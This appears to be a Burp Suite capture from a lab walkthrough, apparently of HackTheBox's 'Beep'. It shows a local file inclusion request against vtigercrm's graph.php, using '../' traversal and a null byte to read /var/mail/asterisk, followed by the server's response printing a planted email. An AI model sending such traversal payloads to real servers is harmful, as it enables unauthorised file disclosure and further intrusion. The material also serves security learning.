 Raw Params Headers Hex
1 GET /vtigercrm/graph.php?current_language=../../../../../../../../../var/mail/asterisk/%00&
module=Accounts&action= HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=3ptfud0ac05no5n3r0738826c1; PHPSESSID=m7i4cre0djb14dhtb4kjl8hu00
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Apr 2021 13:17:19 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Content-Length: 855
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 From anubhav@local.localdomain  Thu Apr 29 16:16:59 2021
10 Return-Path: <anubhav@local.localdomain>
11 X-Original-To: asterisk@localhost
12 Delivered-To: asterisk@localhost.localdomain
13 Received: from [127.0.1.1] (unknown [10.10.14.23])
14 by beep.localdomain (Postfix) with ESMTP id 8DB7CD92FD
15 for <asterisk@localhost>
; Thu, 29 Apr 2021 16:16:58 +0300 (EEST)
16 Content-Type: multipart/mixed; boundary="===============6875514819626289094=="
17 MIME-Version: 1.0
18 From: anubhav@local
19 To: asterisk@localhost
20 Subject: This is not a drill!
21 Message-Id: <20210429131658.8DB7CD92FD@beep.localdomain>
22 Date: Thu, 29 Apr 2021 16:16:58 +0300 (EEST)
23
24 --===============6875514819626289094==
25 Content-Type: text/plain; charset="us-ascii"
26 MIME-Version: 1.0
27 Content-Transfer-Encoding: 7bit
28
29 test test test--===============6875514819626289094==--
30
31 Sorry! Attempt to access restricted file.